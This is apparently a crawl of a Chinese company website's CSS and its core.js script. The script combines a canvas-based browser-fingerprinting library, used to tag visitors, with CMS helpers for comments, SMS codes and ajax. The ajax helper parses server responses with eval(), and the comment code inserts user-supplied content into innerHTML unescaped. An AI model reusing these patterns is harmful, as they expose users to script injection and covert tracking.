#ind_form2>div{margin-bottom:1.5rem;padding-top:.5em;padding-bottom:.8rem;}
#ind_form2>div>*{vertical-align:middle;}
#ind_form2 label{padding-left:1em;color:#666;}
#ind_form2 label i{padding-right:5px;vertical-align:initial;font-size:14px;}
#ind_form2 label i.fa-mobile{vertical-align:middle;font-size:21px;}
#ind_form2 textarea{width:70%;height:70px;text-indent:.8em;}
#ind_form2 .zxlysub{display:block;margin-right:auto;margin-left:auto;padding:0 6em;height:50px;border:none;background-color:#1357a5;color:#fff;letter-spacing:2em;cursor:pointer;}
@media (max-width:768px){#ind_form2{margin-bottom:2rem;width:100%;}
}
.containe.contact2{box-sizing:border-box;margin-top:1rem;max-width:1200px;}
.containe.contact2 .tit{padding-bottom:3vw;color:#1357a5;text-align:center;font-weight:400;font-size:1.4rem;line-height:2em;}
@media (max-width:768px){.containe.contact2 .tit{font-size:1.16666667rem;}
}
.containe.contact2 .tit small{display:block;text-transform:uppercase;font-size:1rem;line-height:2em;}
.containe.contact2 h3{margin-bottom:.5rem;padding-left:.6rem;border-left:3px solid #eee;}
.containe.contact2 h3 small{display:block;color:#ddd;text-transform:uppercase;font-size:1.2rem;}
@media (max-width:768px){.containe.contact2 h3 small{font-size:1.09090909rem;}
}
.containe.contact2 .lx{margin:0 5vw;}
.containe.contact2+.cb p{line-height:0;}
#ditu{position:relative;margin-bottom:3vw;width:100%;height:510px;}
.ditu_info{position:absolute;top:0;right:0;z-index:5;box-sizing:border-box;padding:40px;width:50%;height:100%;}
.ditu_info .bg{box-sizing:border-box;padding:30px;width:100%;height:100%;background-color:rgba(19,87,164,.8);}
.ditu_info h2{padding-bottom:1em;color:#fff;font-weight:400;font-size:1.4rem;line-height:2em;}
@media (max-width:768px){.ditu_info h2{font-size:1.16666667rem;}
}
.ditu_info dl i{padding-right:7px;font-size:.8rem;}
@media (max-width:768px){.ditu_info dl i{font-size:.88888889rem;}
}
@media (max-width:640px){.ditu_info dl i{font-size:1rem;}
}
.ditu_info dl dd{margin-bottom:1em;color:#fff;font-size:.85rem;line-height:1.5em;}
@media (max-width:768px){.ditu_info dl dd{font-size:.94444444rem;}
}
@media (max-width:640px){.ditu_info dl dd{font-size:1.0625rem;}
}
.ditu_info dl dd span{float:left;}
#inner_case{display:flex;width:100%;max-width:1200px;flex-flow:row wrap;justify-content:space-between;}
#inner_case>*{margin:3px;border:1px solid #fff;background-color:#fff;text-align:center;cursor:pointer;flex:1 1 7em;}
@media screen and (max-width:767px){#inner_case>*{border:1px solid #dfdfdf;}
}
#inner_case span{display:inline-block;font-size:.85rem;line-height:2em;}
@media (max-width:768px){#inner_case span{font-size:.94444444rem;}
}
@media (max-width:640px){#inner_case span{font-size:1.0625rem;}
}
#inner_case .active span{border-bottom:2px solid #000;}
#inner_case a{ color:#000}
.ind_case#grid{min-height:50vw;}
.inner_jobs li{margin-bottom:1em;padding-bottom:1em;border-bottom:1px solid #666;}
.inner_jobs h4{padding-bottom:.8em;color:#1357a5;font-size:1.2rem;}
@media (max-width:768px){.inner_jobs h4{font-size:1.09090909rem;}
}

.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}
#maximg img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: text/css
request_url: http://www.pm.com.cn/skin/css/response.css
body_size: 1982
content:
@charset "utf-8";


/* For tablets & smart phones */
@media screen and (max-width:1400px) {
      html{font-size: 19px;}
      .main.containe img{max-width: 100%;}
}
@media screen and (max-width:1200px) {
      .containe{margin-left: 10px;margin-right: 10px;width: auto}
      .ind_pro i{display: none;}
      .ind_pro .imgcon {height: 26vw;}
      .fastlink{padding: 0;}

}
    /* For larger displays */
@media screen and (min-width: 980px) and (max-width: 1200px) {
      html{font-size: 18px;}
}

@media screen and (max-width: 979px) {
      #Nav{width: 70%;}
      .ind_pro small{line-height: 3em;}
      #case_banner .date span.fr {
    display: none;
}

}
     /* For smaller displays like laptops */
@media screen and (min-width: 768px) and (max-width: 979px) {
      html{font-size: 17px;}
}
@media screen and (max-width: 767px) {
      /*body {padding-left: 10px; padding-right: 10px; }*/
      html{font-size: 16px;}
      #ind_pro .tit_div .more,
      .ind_pro small,
      .ind_case li .more,
      .fastlink,.backtotop,
      .ind_ewm,
      #shareicon,.breakerDiv h3,
      #case_banner .more,
      .ind_tit ul a.act{display: none;}
      #footer .flogo img{max-width:66vw;}
      .iauth dl{display: none;}
      .breaker{float: none;}



      .ind_pro p{padding-top: 1em;}
      .ind_case{width: 103%;}
      .ind_case li{width: 47%;box-sizing: border-box;}
      #ind_about .w50 {width: 100%; float: none;}
      #ind_about .w50>img,.ind_about{width: 100%;}
      .ind_about img{max-width: 94%;margin-left: 3%;}
      .ind_about .moreR{display: none;}
      #case_banner .swiper-slide {padding: 0.5rem;}
      #case_banner .swiper-slide:hover{padding:0.25rem;}
      .inner_products li{width: 47.5%;}
      .ind_pro .wrap{padding-top:0;padding-left: 1rem;}
      .ind_tit ul li {padding-left: 0.5rem;}
      .ind_tit{padding-bottom: 5px;}
      .imgDiv img{width:134%;}
      .lside{float: none;width: 100%;margin: 0;}
      .lside>*{display: none;}
      .lside>.padd{display: block;}
      .lside .iauth{display: flex;flex-flow: row wrap;justify-content: space-between;width: 100%;border:none;}
      .lside .iauth li{flex:1;}
      .lside .iauth li{border: 1px solid #dfdfdf !important;background-color: #fff;margin: 3px;flex: 1 1 8em;text-align: center;}
      .lside .iauth li a{padding: 0;line-height: 2.7em;}
      #footer>.wrap,.fot_link,#ind_huati,#ind_corp,#ind_part4 .part:hover .abs,.design_advant,.design_process,.market_support,.inner_tit p{display: none;}
      #ind_news+#footer>.wrap{display: block;}
      .skip{padding-left: 0;}
      div.digg{margin: 0;text-align: right;}
      div.digg a{padding: 0;border: 0;}
      div.digg .disabled * {border:none;padding:0;margin: 0.1rem;color: #c1c1c1;}
      .inner_tit{margin: 4vw 0;}
      #demoo .container a{width: 190px;padding-right: 15px;}
      .market_case .imWrap{border: 1px solid #ddd;}
      body {padding-top:48px;max-width: 100%;overflow-x: hidden;width: 100%;min-width: 320px;}
      .containe{padding:0;}
      #header{height:48px;}
      .navbar .logo h1{line-height: 45px;}
      .navbar .logo small{display: none;}
      .mBtn {
        display: inline-block;
        float: right;
        width: 10%;
        cursor: pointer;
        text-align: center;
        margin-top:7px;
      }
  .mBtn img {max-width: 38px; max-height: 35px; }
  #Nav {
    height: 0px;
    padding-top: 0;
    overflow: hidden;
    display: block;
    visibility: hidden;
    background-color: rgba(42, 42, 32, 0.81);
    box-shadow: 0px 2px 2px #000;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    /*margin-left: -1px; 下面的是为了解决外部containe有margin左右10px,导致手机下拉菜单不是通屏的  */
    margin-left: -10px;
    padding-right: 10px;
    padding-left: 10px;
    position: absolute;
    top:47px;
    left: 0;
    z-index: -1;
    width: 100%;
  }
  #Nav.showH {
    height:386px !important;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    margin-bottom: 2px;
    visibility: visible;
  }
  #Nav li {
    display: block;
    width: 100%;
    margin-left: 0;overflow: hidden;
  }
  #Nav li a {
    height: 42px !important;
    line-height: 43px !important;
    font-size: 14px;
    transition: none;
    border-bottom: 1px solid #949393;
    color: #fff;
    background-image: none;
    display: block;
    padding: 0;
  }
  #Nav li a.act, #Nav li:hover>a {
    color: #ffbe00;
}
    .main {margin-top: 3vw;}
    .imgDiv {background-size: 100% 100%;}
    .main .lside .iauth .ili:nth-last-of-type(2){border-bottom: none;}
    .main .lside .iauth a::after{font-size: 14px;}
    .about_intro .big img{min-height: initial;}
    .ind_pro .wrap{display: none;}
    .ind_pro .big{width: 100%;}
    .ind_pro li {margin-right: 2%;}
    .ditu_info{width: 100%;}
    .ind_pro.pro li:first-child h2 {white-space: nowrap;}
}
@media screen and (max-width: 639px) {
  html{font-size:15px;}
  .breaker+h2{display: none;}
  .titbar{margin-bottom: 10px;}
  .inner_news .more{display: none;}
  .skyimg{float: none;max-width: 80%;}
  .articleTit{margin-top: 15px;}
  .sub_info{padding: 0;}
  .sub_info{font-size: 0;}
  .sub_info span{color: #909090;font-size: 12px;margin-right: 10px;}
  .sub_info span:nth-child(even){display: none;}
  #icon1{display: none;}
  .ind_pro .imgcon {height: 40vw;}
  .articleCon img{float:none !important;}
  .inner_news li{padding: 1rem 0;}
  #ind_form2 .col{float: none !important;width:100%;
    margin-left: 0 !important;
    margin-bottom: 1.5rem !important;}
}
     /* For smartphones */
@media screen and (max-width: 479px){
  html{font-size:14px;}
  #footer>.containe{text-align: center;padding-bottom: 1rem;}
}
@media screen and (max-width: 379px){.tellNum{display: none;}}



  

--- FILE ---
content_type: application/javascript
request_url: http://www.pm.com.cn/skin/js/core.js
body_size: 7385
content:
(function(a,c,b){if(typeof module!=="undefined"&&module.exports){module.exports=b()}else{if(typeof define==="function"&&define.amd){define(b)}else{c[a]=b()}}})("Fingerprint",this,function(){var a=function(b){var c,d;c=Array.prototype.forEach;d=Array.prototype.map;this.each=function(k,j,h){if(k===null){return}if(c&&k.forEach===c){k.forEach(j,h)}else{if(k.length===+k.length){for(var g=0,e=k.length;g<e;g++){if(j.call(h,k[g],g,k)==={}){return}}}else{for(var f in k){if(k.hasOwnProperty(f)){if(j.call(h,k[f],f,k)==={}){return}}}}}};this.map=function(h,g,f){var e=[];if(h==null){return e}if(d&&h.map===d){return h.map(g,f)}this.each(h,function(k,i,j){e[e.length]=g.call(f,k,i,j)});return e};if(typeof b=="object"){this.hasher=b.hasher;this.screen_resolution=b.screen_resolution;this.screen_orientation=b.screen_orientation;this.canvas=b.canvas;this.ie_activex=b.ie_activex}else{if(typeof b=="function"){this.hasher=b}}};a.prototype={get:function(){var c=[];c.push(navigator.userAgent);c.push(navigator.language);c.push(screen.colorDepth);if(this.screen_resolution){var b=this.getScreenResolution();if(typeof b!=="undefined"){c.push(b.join("x"))}}c.push(new Date().getTimezoneOffset());c.push(this.hasSessionStorage());c.push(this.hasLocalStorage());c.push(this.hasIndexDb());if(document.body){c.push(typeof(document.body.addBehavior))}else{c.push(typeof undefined)}c.push(typeof(window.openDatabase));c.push(navigator.cpuClass);c.push(navigator.platform);c.push(navigator.doNotTrack);c.push(this.getPluginsString());if(this.canvas&&this.isCanvasSupported()){c.push(this.getCanvasFingerprint())}if(this.hasher){return this.hasher(c.join("###"),31)}else{return this.murmurhash3_32_gc(c.join("###"),31)}},murmurhash3_32_gc:function(j,f){var k,l,h,b,e,c,g,d;k=j.length&3;l=j.length-k;h=f;e=3432918353;c=461845907;d=0;while(d<l){g=((j.charCodeAt(d)&255))|((j.charCodeAt(++d)&255)<<8)|((j.charCodeAt(++d)&255)<<16)|((j.charCodeAt(++d)&255)<<24);++d;g=((((g&65535)*e)+((((g>>>16)*e)&65535)<<16)))&4294967295;g=(g<<15)|(g>>>17);g=((((g&65535)*c)+((((g>>>16)*c)&65535)<<16)))&4294967295;h^=g;h=(h<<13)|(h>>>19);b=((((h&65535)*5)+((((h>>>16)*5)&65535)<<16)))&4294967295;h=(((b&65535)+27492)+((((b>>>16)+58964)&65535)<<16))}g=0;switch(k){case 3:g^=(j.charCodeAt(d+2)&255)<<16;case 2:g^=(j.charCodeAt(d+1)&255)<<8;case 1:g^=(j.charCodeAt(d)&255);g=(((g&65535)*e)+((((g>>>16)*e)&65535)<<16))&4294967295;g=(g<<15)|(g>>>17);g=(((g&65535)*c)+((((g>>>16)*c)&65535)<<16))&4294967295;h^=g}h^=j.length;h^=h>>>16;h=(((h&65535)*2246822507)+((((h>>>16)*2246822507)&65535)<<16))&4294967295;h^=h>>>13;h=((((h&65535)*3266489909)+((((h>>>16)*3266489909)&65535)<<16)))&4294967295;h^=h>>>16;return h>>>0},hasLocalStorage:function(){try{return !!window.localStorage}catch(b){return true}},hasSessionStorage:function(){try{return !!window.sessionStorage}catch(b){return true}},hasIndexDb:function(){try{return !!window.indexedDB}catch(b){return true}},isCanvasSupported:function(){var b=document.createElement("canvas");return !!(b.getContext&&b.getContext("2d"))},isIE:function(){if(navigator.appName==="Microsoft Internet Explorer"){return true}else{if(navigator.appName==="Netscape"&&/Trident/.test(navigator.userAgent)){return true}}return false},getPluginsString:function(){if(this.isIE()&&this.ie_activex){return this.getIEPluginsString()}else{return this.getRegularPluginsString()}},getRegularPluginsString:function(){return this.map(navigator.plugins,function(c){var b=this.map(c,function(d){return[d.type,d.suffixes].join("~")}).join(",");return[c.name,c.description,b].join("::")},this).join(";")},getIEPluginsString:function(){if(window.ActiveXObject){var b=["ShockwaveFlash.ShockwaveFlash","AcroPDF.PDF","PDF.PdfCtrl","QuickTime.QuickTime","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","RealPlayer","SWCtl.SWCtl","WMPlayer.OCX","AgControl.AgControl","Skype.Detection"];return this.map(b,function(c){try{new ActiveXObject(c);return c}catch(d){return null}}).join(";")}else{return""}},getScreenResolution:function(){var b;if(this.screen_orientation){b=(screen.height>screen.width)?[screen.height,screen.width]:[screen.width,screen.height]}else{b=[screen.height,screen.width]}return b},getCanvasFingerprint:function(){var d=document.createElement("canvas");var c=d.getContext("2d");var b="http://www.sanxc.com";c.textBaseline="top";c.font="14px 'Arial'";c.textBaseline="alphabetic";c.fillStyle="#f60";c.fillRect(125,1,62,20);c.fillStyle="#069";c.fillText(b,2,15);c.fillStyle="rgba(102, 204, 0, 0.7)";c.fillText(b,4,17);return d.toDataURL()}};return a});

;(function (name, context, definition) {
  if (typeof module !== 'undefined' && module.exports) { module.exports = definition(); }
  else if (typeof define === 'function' && define.amd) { define(definition); }
  else { context[name] = definition(); }
})('WayiiCore', this, function () {
	var object = {};

	//获取uuid
	object.getUUid = function(){
		var uuid = new Fingerprint().get();
		return uuid;
	}

	//统计额外参数
	object.getExtendParams = function(){
		var paramsArr = [];
		paramsArr.push('uuid=' + object.getUUid());
		paramsArr.push('su='+encodeURIComponent(document.referrer));
		return  paramsArr.join('&');
	}

	//设置首页
	object.setHome = function(obj, url){
		try{
			obj.style.behavior='url(#default#homepage)';
			obj.setHomePage(url);
		}catch(e){
			if(window.netscape){
				try{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
				}catch(e){
				alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
				}
			}else{
				alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
			}
		}
	}
		
	//收藏本站
	object.addFavorite = function(title, url) {
		try {
			window.external.addFavorite(url, title);
		}catch (e) {
			try {
				window.sidebar.addPanel(title, url, "");
			}
			catch (e) {
				alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请进入新网站后使用Ctrl+D进行添加");
			}
		}
	}

	//初始化评论模块
	object.initComment = function(elemid){
		var elem = document.getElementById(elemid),
		id = elem.getAttribute('data-id') || 0,
		type = elem.getAttribute('data-type') || '',
		init = elem.getAttribute('data-init') || 0,
		_csrf = elem.getElementsByClassName('wayii-csrf')[0].value;

		if(init == 1 || id == 0 || type == '')return;

		//刷新验证码
		object.onEvent('click', elem.getElementsByClassName('wayii-verify-img')[0], function(){
			this.src = '/action/verifyimage?id=comment';
		});

		//ajax提交

		//发表评论
		object.onEvent('click', elem.getElementsByClassName('wayii-btn-pub')[0], function(){
			var content = elem.getElementsByClassName('wayii-text-text')[0].value,
			code = elem.getElementsByClassName('wayii-verify-text')[0].value;
			
			if(content == ''){
				return showtip('评论内容不能为空');
			}
			if(code == ''){
				return showtip('请输入验证码');
			}

			object.ajax('/action/pubcomment', {id: id, type: type, content: content, code: code, _csrf: _csrf}, function(da){
				//发表成功
				innerComment('prepend', da.comment);
				showResult(da.result);
				init_publish();
			},{
				error: function(da){
					showtip(da.errmsg);
				},
				fail: function(da){
					showtip('错误码：' + da.statusCode);
				}
			});
		});

		//刷新评论
		object.onEvent('click', elem.getElementsByClassName('wayii-btn-refresh')[0], function(){
			getCommentList('refresh');
		});

		//加载更多评论
		object.onEvent('click', elem.getElementsByClassName('wayii-loadmore')[0], function(){
			getCommentList('append');
		});

		var tipbox = elem.getElementsByClassName('wayii-errortip')[0], //错误提示框
		commentBox = elem.getElementsByClassName('wayii-listbox')[0], //评论列表框
		tipTimer = null, //错误框计时器
		nowCommentId = 0; //当前评论数据id

		//显示错误信息
		function showtip(msg){
			tipbox.innerHTML = msg;

			clearTimeout(tipTimer);
			tipTimer = setTimeout(function(){
				tipbox.innerHTML = '';
			}, 2000);
		}

		//初始化评论区域
		function init_publish(){
			elem.getElementsByClassName('wayii-text-text')[0].value = '';
			elem.getElementsByClassName('wayii-verify-text')[0].value = '';
			elem.getElementsByClassName('wayii-verify-img')[0].src = '/action/verifyimage?id=comment';
		}

		/**
		 * 获取评论列表
		 * @param {*} itemtype refresh 重新获取评论, append 继续加载评论信息
		 */
		function getCommentList(itemtype){
			if(['refresh', 'append'].indexOf(itemtype) === -1)return;

			object.ajax('/action/comment', {commentid: nowCommentId, itemtype: itemtype, id: id, type: type}, function(da){
				showResult(da.result);
				innerComment(itemtype, da.list);

				if(da.list.length > 0){
					nowCommentId = da.list[da.list.length - 1]['id'];
				}else{
					showtip('没有更多数据了');
				}
			}, {
				method: 'get',
				error: function(da){
					showtip(da.errmsg);
				}
			})
		}

		/**
		 * 显示评论dom
		 * @param {*} type refresh 刷新所有dom, prepend 在上方加载评论数据, append 在下方加载评论数据
		 * @param {*} data 数据信息
		 */
		function innerComment(type, data){
			if(['refresh', 'append', 'prepend'].indexOf(type) === -1)return;
			if(data.length == 0)return;

			var html = '';
			for(var i = 0; i < data.length; i++){
				var item = data[i];

				html += '<div class="wayii-item"><div class="wayii-item-namebox"><span class="wayii-item-name">'+item['name']+'</span><span class="wayii-item-time">'+item['time']+'</span></div><div class="wayii-item-content">'+item['content']+'</div>';
				if(item['isreply'] == 1){
					html += '<div class="wayii-item-reply"><span>'+item['reply_name']+'：</span>'+item['reply_content']+'<em>'+item['reply_time']+'</em></div>';
				}
				html += '</div>';
			}

			if(type == 'refresh'){
				commentBox.innerHTML = html;
			}else if(type == 'append'){
				commentBox.innerHTML = commentBox.innerHTML + html;
			}else if(type == 'prepend'){
				commentBox.innerHTML = html + commentBox.innerHTML;
			}
		}

		//显示统计信息
		function showResult(da){
			elem.getElementsByClassName('wayii-info-comment')[0].innerHTML = da.comment;
			elem.getElementsByClassName('wayii-info-person')[0].innerHTML = da.person;
		}

		//默认加载评论
		getCommentList('refresh');

		elem.setAttribute('data-init', '1');
	}

	//切换标签
	object.initTag = function(clickDomId, showDomId, params){
		var params = params || {};
		var tpl = params.tpl || '<a href="~router~" title="~name~" target="_blank">~name~</a>',
		showLength = params.length || 10;

		object.onEvent('click', document.getElementById(clickDomId), function(){
			getData();
			return false;
		});

		//获取数据
		function getData(){
			object.ajax('/action/gettag', {length: showLength}, function(da){
				var html = getHtml(da);
				
				setHtml(html);

			}, {method: 'get'});
		}

		//获取html
		function getHtml(da){
			var html = '';
			for(var i = 0, j = da.length; i < j; i++){
				var item = da[i];
				var tmpHtml = tpl.replace(RegExp("~router~", "g"), item['router']);
				tmpHtml = tmpHtml.replace(RegExp("~name~", "g"), item['name']);
				html += tmpHtml;
			}

			return html;
		}

		//插入到文档
		function setHtml(html){
			document.getElementById(showDomId).innerHTML = html;
		}
	}

	//获取短信邮件验证码
	object.initSmsCode = function(type, params){
		params = params || {};

		var btnDom = document.getElementById(params.btnId), //获取按钮
		unameDom = document.getElementById(params.unameId), //账号框
		verifyDom = document.getElementById(params.verifyId), //图形验证码框
		sendType = params.type || 'mobile', //mobile || email
		_csrf = params.csrf,
		addParams = params.addParams || {},
		isSubmit = true, //是否可提交
		timer = null; //定时器
		
		//获取验证码按钮
		object.onEvent('click', btnDom, function(){
			var uname = unameDom.value,
			imgcode = verifyDom == null ? '' : verifyDom.value;

			if(!isSubmit)return;
			if(unameDom.hasAttribute('disabled'))return;

			var rules = [];
			if(sendType == 'mobile')rules.push({field: 'uname', title: '手机号', require: true, length: 11, pattern: /^1\d{10}$/});
			else rules.push({field: 'uname', title: '邮箱', require: true, max: 200, pattern: /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/});

			if(verifyDom != null)rules.push({field: 'imgcode', title: '图形验证码', require: true});

			var errmsg = object.formValidate({uname: uname, imgcode: imgcode}, rules);

			if(errmsg !== true){
				return object.showtip(errmsg);
			}

			//发送至服务器
			setData(uname, imgcode);

			return false;
		});

		//发送数据
		function setData(uname, imgcode){
			updateStatus('start');

			var datas = {type: type, sendtype: sendType, uname: uname, verify_image_code: imgcode, _csrf: _csrf};
			datas = object.assign({}, datas, addParams);
			object.ajax('/action/sendsms', datas, function(da){
				//发送成功
			}, {
				error: function(da){
					if(da.errcode == 1000){
						updateStatus('get');
						return object.showtip(da.errmsg);
					}else{
						return object.showtip(da.errmsg);
					}
				},
				method: 'post'
			});
		}

		//更改状态
		function updateStatus(status){
			clearInterval(timer);

			if(status == 'start'){
				isSubmit = false;
				btnDom.setAttribute('disabled', 'disabled');
				btnDom.innerHTML = '60秒后重获';

				var time = 60;
				timer = setInterval(function(){
					time--;
					if(time == 0){
						clearInterval(timer);
						updateStatus('get');
						return;
					}
					btnDom.innerHTML = time + '秒后重获';
				}, 980);
			}else if(status == 'get'){
				isSubmit = true;
				btnDom.removeAttribute('disabled');
				btnDom.innerHTML = '获取验证码';
			}
		}

		//获取html
		function getHtml(da){
			var html = '';
			for(var i = 0, j = da.length; i < j; i++){
				var item = da[i];
				var tmpHtml = tpl.replace(RegExp("~router~", "g"), item['router']);
				tmpHtml = tmpHtml.replace(RegExp("~name~", "g"), item['name']);
				html += tmpHtml;
			}

			return html;
		}

		//插入到文档
		function setHtml(html){
			document.getElementById(showDomId).innerHTML = html;
		}
	}

	//********************************************************* 封装方法 ************************************************************//	

	//注册事件
	object.onEvent = function(type, target, fn){
		if(window.attachEvent){
			target.attachEvent("on" + type, fn);
		}else{
			target.addEventListener(type, fn);
		}
	}

	//注销事件
	object.offEvent = function(type, target, fn){
		if(window.detachEvent){
			target.detachEvent("on" + type, fn);
		 }else{
		 	target.removeEventListener(type, fn);
		 }
	}

	//dom加载完成
	object.documentReady = function(callback){
		if(document.addEventListener){
			document.addEventListener('DOMContentLoaded', function(){
				//注销时间，避免重复触发
				document.removeEventListener('DOMContentLoaded', arguments.callee, false);

				callback();
			}, false);
		}else if(document.attachEvent){
			document.attachEvent('onreadystatechange', function(){
				if(document.readyState == 'complete'){
					document.detachEvent('onreadystatechange', arguments.callee);

					callback();
				}
			});
		}else{
			setTimeout(function(){
				callback();
			}, 2000);
		}
	}

	//表单验证
	object.formValidate = function(datas, configs){
		var errmsg = true;

		for(var i = 0; i < configs.length; i++){
			var rule = configs[i];

			var value = datas[rule['field']].trim(),
			title = rule['title'];

			//必填
			if(rule['require'] && value == ''){
				errmsg = title + '不能为空';
				break;
			}

			//最大长度
			if (rule['max'] && rule['max'] > 0 && value.length > rule['max']){
				errmsg = title + '长度不能超过' + rule['max'] + '位';
				break;
			}

			//固定长度
			if (rule['length'] && rule['length'] > 0 && value.length != rule['length']) {
				errmsg = title + '长度必须是' + rule['length'] + '位';
				break;
			}

			//正则
			if (rule['pattern'] && !new RegExp(rule['pattern']).test(value)){
				errmsg = title + '格式不正确';
				break;
			}
		}
		
		return errmsg;
	}

	//json转url参数
	object.urlencode = function(params){
		if(!params)return '';  
		var paramArr = [];  
		
		for (var key in params) {
			paramArr.push(key + '=' + encodeURIComponent(params[key]));
		}

		var paramStr = paramArr.join('&');
		return paramStr;  
	}

	//ajax请求
	object.ajax = function(url, data, success, params){
		data = data || {};
		success = success || function(){};
		params = params || {};
		params = object.assign({}, {
			method: 'post',
			async: true,
			error: function(){}
		}, params);

		//处理参数
		var fd = '';
		if(params.method == 'get'){
			var queryString = object.urlencode(data);
			if(queryString != ''){
				url = url + (url.indexOf('?') === -1 ? '?' : '&') + queryString;
			}
		}else if(params.method == 'post'){
			fd = new FormData();
			for(var item in data){
				fd.append(item, data[item]);
			}
		}

		var xhr = new XMLHttpRequest();
        xhr.open(params.method, url, params.async);

		xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");

		xhr.onreadystatechange = function(){
			if (xhr.readyState == 4){
				if(xhr.status == 200){
					var data = eval('('+ xhr.responseText +')');

					if(data.errcode == 0){
						success(data.data);
					}else{
						params.error && params.error(data);
					}

					params.complete && params.complete(data);
				}else{
					params.fail && params.fail({
						'statusCode': xhr.status,
						'statusMsg': ''
					});
				}
			}
		}

        xhr.send(fd);
	}

	//合并对象
	object.assign = function(obj1, obj2, obj3){
		for(var item1 in obj2){
			obj1[item1] = obj2[item1];
		}

		for(var item2 in obj3){
			obj1[item2] = obj3[item2];
		}

		return obj1;
	}

	//动态加载css
	object.link = function(href){
		var link = document.createElement('link'),
		head = document.getElementsByTagName('head')[0];
    
    	var app = href.replace(/\.|\/|\:/g, ''),
		id = link.id = 'wayiicss-'+app,
		timeout = 0;
    
		link.rel = 'stylesheet';
		link.href = href;
		link.media = 'all';
    
		if(!document.getElementById(id)){
			head.appendChild(link);
		}

    	return true;
	}

	//动态加载js
	object.script = function(src, fn){
		var script = document.createElement('script');
		script.async = true;
      	script.charset = 'utf-8';
		head = document.getElementsByTagName('head')[0];
    
    	var app = src.replace(/\.|\/|\:/g, ''),
		id = script.id = 'wayiijs-'+app;
    
		script.src = src;
    
		if(!document.getElementById(id)){
			head.appendChild(script);
		}

		var isOpera = typeof opera !== 'undefined' && opera.toString() === '[object Opera]';
		if(script.attachEvent && !(script.attachEvent.toString && script.attachEvent.toString().indexOf('[native code') < 0) && !isOpera){
        	script.attachEvent('onreadystatechange', function(e){
				fn();
			});
		} else {
			script.addEventListener('load', function(e){
				fn();
			}, false);
		}

    	return true;
	}

	//弹出信息框
	object.showtip = function(msg){
		return object.open({
			content: msg,
			time: 1500
		});
	}

	//弹出层
	object.open = function(opt){
		var options = object.assign({}, {
			type: 0 //type, 0（信息框，默认）1（页面层）2（iframe层）3（加载层）4（tips层）
			,title: false
			,content: false
			,time: 0 //自动关闭
		}, opt);
		var htmlObj = getHtml();
		beforeClose();
		document.body.appendChild(htmlObj);
		callPos();
		close();

		//关闭一打开的提示框
		function beforeClose(){
			if(options.type == 0){
				var beforeDom = document.getElementsByClassName('wayiicore-layer-msg');
				if(beforeDom.length > 0){
					document.body.removeChild(beforeDom[0]);
				}
			}
		}

		//关闭
		function close(){
			if(options.time > 0){
				setTimeout(function(){
					beforeClose();
				}, options.time);
			}
		}

		//计算位置
		function callPos(){
			var width = htmlObj.offsetWidth, height = htmlObj.offsetHeight;
			htmlObj.style.left = '50%';
			htmlObj.style.marginTop = (-height/2) + 'px';
			htmlObj.style.marginLeft = (-width/2) + 'px';
		}

		//获取方法内容
		function getHtml(){
			var html = '';
			if(options.type == 0){
				html += '<div class="WayiiCoreBox wayiicore-layer-msg" style="position: fixed;border-radius: 2px;color: #fff;background-color: #000;filter: alpha(opacity=60);background-color: rgba(0,0,0,.6);top: 50%;left: -1000px;z-index: 970102;">';
			}

			//内容
			if(options.content){
				html += '<div class="wayiicore-content" style="font-size: 14px;line-height: 24px;word-break: break-all;padding: 12px 25px;text-align: center;">'+options.content+'</div>';
			}

			html += '</div>';

			var node = document.createElement('div');
			node.innerHTML = html;

			return node.firstChild;
		}
	}

	//********************************************************* cms系统初始化 ************************************************************//

	return object;
});